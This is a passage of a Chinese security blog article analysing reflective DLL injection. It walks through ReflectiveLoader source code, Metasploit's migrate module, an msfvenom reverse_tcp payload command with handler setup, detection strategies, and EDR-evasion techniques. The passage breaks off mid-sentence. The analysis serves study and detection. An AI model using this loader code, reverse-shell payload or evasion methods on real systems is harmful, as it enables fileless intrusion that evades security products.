[web安全]深入理解反射式dll注入技术

363 阅读13分钟

一、前言

dll注入技术是让某个进程主动加载指定的dll的技术。恶意软件为了提高隐蔽性,通常会使用dll注入技术将自身的恶意代码以dll的形式注入高可信进程。

常规的dll注入技术使用LoadLibraryA()函数来使被注入进程加载指定的dll。常规dll注入的方式一个致命的缺陷是需要恶意的dll以文件的形式存储在受害者主机上。这样使得常规dll注入技术在受害者主机上留下痕迹较大,很容易被edr等安全产品检测到。为了弥补这个缺陷,stephen fewer提出了反射式dll注入技术并在github开源,反射式dll注入技术的优势在于可以使得恶意的dll通过socket等方式直接传输到目标进程内存并加载,期间无任何文件落地,安全产品的检测难度大大增加。

本文将从dll注入技术简介、msf migrate模块剖析、检测思路和攻防对抗的思考等方向展开说明反射式dll注入技术。

二、dll注入技术简介

2.1 常规dll注入技术

常规dll注入有:

  1. 通过调用CreateRemoteThread()/NtCreateThread()/RtlCreateUserThread()函数在被注入进程创建线程进行dll注入。
  2. 通过调用QueueUserAPC()/SetThreadContext()函数来劫持被注入进程已存在的线程加载dll。
  3. 通过调用SetWindowsHookEx()函数来设置拦截事件,在发生对应的事件时,被注入进程执行拦截事件函数加载dll。


以使用CreateRemoteThread()函数进行dll注入的方式为例,实现思路如下:

  1. 获取被注入进程PID。
  2. 在注入进程的访问令牌中开启SE_DEBUG_NAME权限。
  3. 使用openOpenProcess()函数获取被注入进程句柄。
  4. 使用VirtualAllocEx()函数在被注入进程内开辟缓冲区并使用WriteProcessMemory()函数写入DLL路径的字符串。
  5. 使用GetProcAddress()函数在当前进程加载的kernel32.dll找到LoadLibraryA函数的地址。
  6. 通过CreateRemoteThread()函数来调用LoadLibraryA()函数,在被注入进程新启动一个线程,使得被注入进程进程加载恶意的DLL。


常规dll注入示意图如上图所示。该图直接从步骤3)开始,步骤1)和步骤2)不在赘述。

【→所有资源关注我,私信回复“资料”获取←】
1、网络安全学习路线
2、电子书籍(白帽子)
3、安全大厂内部视频
4、100份src文档
5、常见安全面试题
6、ctf大赛经典题目解析
7、全套工具包
8、应急响应笔记

2.2 反射式dll注入技术

反射式dll注入与常规dll注入类似,而不同的地方在于反射式dll注入技术自己实现了一个reflective loader()函数来代替LoadLibaryA()函数去加载dll,示意图如下图所示。蓝色的线表示与用常规dll注入相同的步骤,红框中的是reflective loader()函数行为,也是下面重点描述的地方。

Reflective loader实现思路如下:

  1. 获得被注入进程未解析的dll的基地址,即下图第7步所指的dll。
  2. 获得必要的dll句柄和函数为修复导入表做准备。
  3. 分配一块新内存去取解析dll,并把pe头复制到新内存中和将各节复制到新内存中。
  4. 修复导入表和重定向表。
  5. 执行DllMain()函数。

三、Msf migrate模块剖析

msf的migrate模块是post阶段的一个模块,其作用是将meterpreter payload从当前进程迁移到指定进程。

在获得meterpreter session后可以直接使用migrate命令迁移进程,其效果如下图所示:

migrate的模块的实现和stephen fewer的ReflectiveDLLInjection项目大致相同,增加了一些细节,其实现原理如下:

  1. 读取metsrv.dll(metpreter payload模板dll)文件到内存中。
  2. 生成最终的payload。a) msf生成一小段汇编migrate stub主要用于建立socket连接。b) 将metsrv.dll的dos头修改为一小段汇编meterpreter_loader主要用于调用reflective loader函数和dllmain函数。在metsrv.dll的config block区填充meterpreter建立session时的配置信息。c) 最后将migrate stub和修改后的metsrv.dll拼接在一起生成最终的payload。
  3. 向msf server发送migrate请求和payload。
  4. msf向迁移目标进程分配一块内存并写入payload。
  5. msf首先会创建的远程线程执行migrate stub,如果失败了,就会尝试用apc注入的方式执行migrate stub。migrate stub会调用meterpreter loader,meterpreter loader才会调用reflective loader。
  6. reflective loader进行反射式dll注入。
  7. 最后msf client和msf server建立一个新的session。

原理图如下所示:

图中红色的线表示与常规反射式dll注入不同的地方。红色的填充表示修改内容,绿色的填充表示增加内容。migrate模块的reflective loader是直接复用了stephen fewer的ReflectiveDLLInjection项目的ReflectiveLoader.c中的ReflectiveLoader()函数。下面我们主要关注reflective loader的行为。

3.1 静态分析3.1.1 获取dll基地址

ReflectiveLoader()首先会调用caller()函数

uiLibraryAddress = caller();

caller()函数实质上是_ReturnAddress()函数的封装。caller()函数的作用是获取caller()函数的返回值,在这里也就是ReflectiveLoader()函数中调用caller()函数的下一条指令的地址。

#ifdef MINGW32
#define WIN_GET_CALLER() __builtin_extract_return_addr(__builtin_return_address(0))
#else
#pragma intrinsic(_ReturnAddress)
#define WIN_GET_CALLER() _ReturnAddress()
#endif
__declspec(noinline) ULONG_PTR caller( VOID ) { return (ULONG_PTR)WIN_GET_CALLER(); }

然后,向低地址逐字节比较是否为为dos头的标识MZ字串,若当前地址的内容为MZ字串,则把当前地址认为是dos头结构体的开头,并校验dos头e_lfanew结构成员是否指向pe头的标识”PE”字串。若校验通过,则认为当前地址是正确的dos头结构体的开头。

while( TRUE )
{
//将当前地址当成dos头结构,此结构的e_magic成员变量是否指向MZ子串
if( ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_magic == IMAGE_DOS_SIGNATURE )
{
uiHeaderValue = ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_lfanew;
if( uiHeaderValue >= sizeof(IMAGE_DOS_HEADER) && uiHeaderValue < 1024 )
{
uiHeaderValue += uiLibraryAddress;
//判断e_lfanew结构成员是否指向PE子串,是则跳出循环,取得未解析dll的基地址
if( ((PIMAGE_NT_HEADERS)uiHeaderValue)->Signature == IMAGE_NT_SIGNATURE )
break;
}
}
uiLibraryAddress--;
}

3.1.2 获取必要的dll句柄和函数地址

获取必要的dll句柄是通过遍历peb结构体中的ldr成员中的InMemoryOrderModuleList链表获取dll名称,之后算出dll名称的hash,最后进行hash对比得到最终的hash。

iBaseAddress = (ULONG_PTR)((_PPEB)uiBaseAddress)->pLdr;
uiValueA = (ULONG_PTR)((PPEB_LDR_DATA)uiBaseAddress)->InMemoryOrderModuleList.Flink;
while( uiValueA )
{
uiValueB = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)uiValueA)->BaseDllName.pBuffer;
usCounter = ((PLDR_DATA_TABLE_ENTRY)uiValueA)->BaseDllName.Length;
uiValueC = 0;
ULONG_PTR tmpValC = uiValueC;
//计算tmpValC所指向子串的hash值,并存储在uiValueC中
....
if( (DWORD)uiValueC == KERNEL32DLL_HASH )

必要的函数是遍历函数所在的dll导出表获得函数名称,然后做hash对比得到的。

uiBaseAddress = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)uiValueA)->DllBase;
uiExportDir = uiBaseAddress + ((PIMAGE_DOS_HEADER)uiBaseAddress)->e_lfanew;
uiNameArray = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiExportDir)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_EXPORT ];
uiExportDir = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiNameArray)->VirtualAddress );
uiNameArray = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNames );
uiNameOrdinals = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNameOrdinals );
usCounter = 3;
while( usCounter > 0 )
{
dwHashValue = _hash( (char *)( uiBaseAddress + DEREF_32( uiNameArray ) ) );
if( dwHashValue == LOADLIBRARYA_HASH
//等于其他函数hash的情况
|| ...
)
{
uiAddressArray = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfFunctions );
uiAddressArray += ( DEREF_16( uiNameOrdinals ) * sizeof(DWORD) );
if( dwHashValue == LOADLIBRARYA_HASH )
pLoadLibraryA = (LOADLIBRARYA)( uiBaseAddress + DEREF_32( uiAddressArray ) );
//等于其他函数hash的情况
...
usCounter--;
}
uiNameArray += sizeof(DWORD);
uiNameOrdinals += sizeof(WORD);
}
}

3.1.3 将dll映射到新内存

Nt optional header结构体中的SizeOfImage变量存储着pe文件在内存中解析后所占的内存大小。所以ReflectiveLoader()获取到SizeOfImage的大小,分配一块新内存,然后按照section headers结构中的文件相对偏移和相对虚拟地址,将pe节一一映射到新内存中。

//分配SizeOfImage的新内存
uiBaseAddress = (ULONG_PTR)pVirtualAlloc( NULL, ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.SizeOfImage, MEM_RESERVE|MEM_COMMIT, PAGE_EXECUTE_READWRITE );
...
uiValueA = ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.SizeOfHeaders;
uiValueB = uiLibraryAddress;
uiValueC = uiBaseAddress;
//将所有头和节表逐字节复制到新内存
while( uiValueA-- )
*(BYTE *)uiValueC++ = *(BYTE *)uiValueB++;
//解析每一个节表项
uiValueA = ( (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader + ((PIMAGE_NT_HEADERS)uiHeaderValue)->FileHeader.SizeOfOptionalHeader );
uiValueE = ((PIMAGE_NT_HEADERS)uiHeaderValue)->FileHeader.NumberOfSections;
while( uiValueE-- )
{
uiValueB = ( uiBaseAddress + ((PIMAGE_SECTION_HEADER)uiValueA)->VirtualAddress );
uiValueC = ( uiLibraryAddress + ((PIMAGE_SECTION_HEADER)uiValueA)->PointerToRawData );
uiValueD = ((PIMAGE_SECTION_HEADER)uiValueA)->SizeOfRawData;
//将每一节的内容复制到新内存对应的位置
while( uiValueD-- )
*(BYTE *)uiValueB++ = *(BYTE *)uiValueC++;
uiValueA += sizeof( IMAGE_SECTION_HEADER );
}

3.1.4 修复导入表和重定位表

首先更具导入表结构,找到导入函数所在的dll名称,然后使用loadlibary()函数载入dll,根据函数序号或者函数名称,在载入的dll的导出表中,通过hash对比,并把找出的函数地址写入到新内存的IAT表中。

uiValueB = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_IMPORT ];
uiValueC = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiValueB)->VirtualAddress );
//当没有到达导入表末尾时
while( ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->Characteristics )
{
//使用LoadLibraryA()函数加载对应的dll
uiLibraryAddress = (ULONG_PTR)pLoadLibraryA( (LPCSTR)( uiBaseAddress + ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->Name ) );
...
uiValueD = ( uiBaseAddress + ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->OriginalFirstThunk );
//IAT表
uiValueA = ( uiBaseAddress + ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->FirstThunk );
while( DEREF(uiValueA) )
{
//如果导入函数是通过函数编号导入
if( uiValueD && ((PIMAGE_THUNK_DATA)uiValueD)->u1.Ordinal & IMAGE_ORDINAL_FLAG )
{ //通过函数编号索引导入函数所在dll的导出函数
uiExportDir = uiLibraryAddress + ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_lfanew;
uiNameArray = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiExportDir)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_EXPORT ];
uiExportDir = ( uiLibraryAddress + ((PIMAGE_DATA_DIRECTORY)uiNameArray)->VirtualAddress );
uiAddressArray = ( uiLibraryAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfFunctions );
uiAddressArray += ( ( IMAGE_ORDINAL( ((PIMAGE_THUNK_DATA)uiValueD)->u1.Ordinal ) - ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->Base ) * sizeof(DWORD) );
//将对应的导入函数地址写入IAT表
DEREF(uiValueA) = ( uiLibraryAddress + DEREF_32(uiAddressArray) );
}
else
{
//导入函数通过名称导入的
uiValueB = ( uiBaseAddress + DEREF(uiValueA) );
DEREF(uiValueA) = (ULONG_PTR)pGetProcAddress( (HMODULE)uiLibraryAddress, (LPCSTR)((PIMAGE_IMPORT_BY_NAME)uiValueB)->Name );
}
uiValueA += sizeof( ULONG_PTR );
if( uiValueD )
uiValueD += sizeof( ULONG_PTR );
}
uiValueC += sizeof( IMAGE_IMPORT_DESCRIPTOR );
}

重定位表是为了解决程序指定的imagebase被占用的情况下,程序使用绝对地址导致访问错误的情况。一般来说,在引用全局变量的时候会用到绝对地址。这时候就需要去修正对应内存的汇编指令。

uiLibraryAddress = uiBaseAddress - ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.ImageBase;
uiValueB = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_BASERELOC ];
//如果重定向表的值不为0,则修正重定向节
if( ((PIMAGE_DATA_DIRECTORY)uiValueB)->Size )
{
uiValueE = ((PIMAGE_BASE_RELOCATION)uiValueB)->SizeOfBlock;
uiValueC = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiValueB)->VirtualAddress );
while( uiValueE && ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock )
{
uiValueA = ( uiBaseAddress + ((PIMAGE_BASE_RELOCATION)uiValueC)->VirtualAddress );
uiValueB = ( ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock - sizeof(IMAGE_BASE_RELOCATION) ) / sizeof( IMAGE_RELOC );
uiValueD = uiValueC + sizeof(IMAGE_BASE_RELOCATION);
//根据不同的标识,修正每一项对应地址的值
while( uiValueB-- )
{
if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_DIR64 )
*(ULONG_PTR *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += uiLibraryAddress;
else if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_HIGHLOW )
*(DWORD *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += (DWORD)uiLibraryAddress;
else if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_HIGH )
*(WORD *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += HIWORD(uiLibraryAddress);
else if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_LOW )
*(WORD *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += LOWORD(uiLibraryAddress);
uiValueD += sizeof( IMAGE_RELOC );
}
uiValueE -= ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock;
uiValueC = uiValueC + ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock;
}
}

3.2 动态调试

本节一方面是演示如何实际的动态调试msf的migrate模块,另一方面也是3.1.1的一个补充,从汇编层次来看3.1.1节会更容易理解。

首先用msfVENOM生成payload

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.75.132 lport=4444 -f exe -o msf.exe

并使用msfconsole设置监听

msf6 > use exploit/multi/handler

Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcppayload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > exploit

Started reverse TCP handler on 0.0.0.0:4444

之后在受害机使用windbg启动msf.exe并且

bu KERNEL32!CreateRemoteThread;g

获得被注入进程新线程执行的地址,以便调试被注入进程。

当建立session连接后,在msfconsole使用migrate命令

igrate 5600 //5600是要迁移的进程的pid

然后msf.exe在CreateRemoteThread函数断下,CreateRemoteThread函数原型如下

HANDLE CreateRemoteThread(
[in] HANDLE hProcess,
[in] LPSECURITY_ATTRIBUTES lpThreadAttributes,
[in] SIZE_T dwStackSize,
[in] LPTHREAD_START_ROUTINE lpStartAddress,
[in] LPVOID lpParameter,
[in] DWORD dwCreationFlags,
[out] LPDWORD lpThreadId
);

所以我们要找第四个参数lpStartAddress的值,即r9寄存器的内容,

使用

address 000001c160bb0000

去notepad进程验证一下,是可读可写的内存,基本上就是对的

此时的地址是migrate stub汇编代码的地址,我们期望直接断在reflective loader的函数地址,我们通过

-a 000001c160bb0000 L32000 MZ //000001c160bb0000为上面的lpStartAddress,3200为我们获取到的内存块大小

直接去搜MZ字串定位到meterpreter loader汇编的地址,进而定位到reflective loader的函数地址

meterpreter loader将reflective loader函数的地址放到rbx中,所以我们可直接断在此处,进入reflective loader的函数,如下图所示

reflective loader首先call 000001c1`60bb5dc9也就是caller()函数,caller()函数的实现就比较简单了,一共两条汇编指令,起作用就是返回下一条指令的地址

在这里也就是0x000001c160bb5e08

获得下一条指令后的地址后,就会比较获取的地址的内容是否为MZ如果不是的话就会把获取的地址减一作为新地址比较,如果是的话,则会比较e_lfanew结构成员是否指向PE,若是则此时的地址作为dll的基地址。后面调试过程不在赘述。

四、检测方法

反射式dll注入技术有很多种检测方法,如内存扫描、IOA等。下面是以内存扫描为例,我想到的一些扫描策略和比较好的检测点。

\

扫描策略:

  1. Hook敏感api,当发生敏感api调用序列时,对注入进程和被注入进程扫描内存。
  2. 跳过InMemoryOrderModuleList中的dll。

检测点多是跟reflective loader函数的行为有关,检测点如下:

  1. 强特征匹配_ReturnAddress()的函数。Reflectiveloader函数定位dos头的前置操作就是调用调用_ReturnAddress()函数获得当前dll的一个地址。
  2. 扫描定位pe开头位置的代码逻辑。详见3.1节,我们可以弱匹配此逻辑。
  3. 扫描特定的hash函数和hash值。在dll注入过程中,需要许多dll句柄和函数地址,所以不得不使用hash对比dll名称和函数名称。我们可以匹配hash函数和这些特殊的hash值。
  4. 从整体上检测dll注入。在被注入进程其实是存在两份dll文件,一份是解析前的原pe文件,一份是解析后的pe文件。我们可以检测这两份dll文件的关系来确定是反射式dll注入工具。

深信服云主机安全保护平台CWPP能够有效检测此类利用反射式DLL注入payload的无文件攻击技术。检测结果如图所示:

image.png

五、攻防对抗的思考

对于标准的反射dll注入是有很多种检测方式的,主要是作者没有刻意的做免杀,下面对于我搜集到了一些免杀方式,探讨一下其检测策略。

  1. 避免直接调用敏感api 。例如不直接调用writeprocessmemory等函数,而是直接用syscall调用。这种免杀方式只能绕过用户态的hook。对于内核态hook可以解这个问题。
  2. dll在内存中的rwx权限进行了去除,变成rx。其实有好多粗暴的检测反射式dll注入的攻击方式,就是检测rwx权限的内存是否为pe文件。
  3. 擦除nt头和dos头。这种免杀方式会直接让检测点4)影响较大,不能简单的校验pe头了,需要加入更精确的确定两个dll的文件,比如说,首先通过读取未解析的dll的SizeOfImage的大小,然后去找此大小的内存块,然后对比代码段是否一致,去判断是否为同一pe文件。
  4. 抹除未解析pe文件的内存。这种免杀方式会导致检测点4)彻底失效,这种情况下我们只能对reflectiveloader()函数进行检测。
  5. 抹除reflectiveloader()函数的内存。这里就比较难检测了。但是也是有检测点的,这里关键是如何确定这块内存是pe结构,重